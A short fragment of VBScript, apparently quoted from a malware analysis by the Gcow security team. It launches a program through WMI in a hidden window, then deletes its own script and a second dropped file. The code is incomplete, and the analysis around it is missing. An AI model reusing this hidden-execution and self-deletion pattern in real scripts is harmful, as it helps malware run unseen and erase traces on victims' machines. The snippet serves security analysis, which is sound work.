 Const SW_HIDE = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:" _
& "{impersonationLevel=impersonate}!\\" _
& strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = SW_HIDE
Set objProcess = objWMIService.Get("Win32_Process")
intReturn = objProcess.Create _
(qq(pth), Null, objConfig, intProcessID)
Set objFSO = CreateObject("Scripting.FileSystemObject")
strScript = Wscript.ScriptFullName
objFSO.DeleteFile(strScript)
objFSO.DeleteFile(sfile)
Set objF = Nothing
Gcow安全团队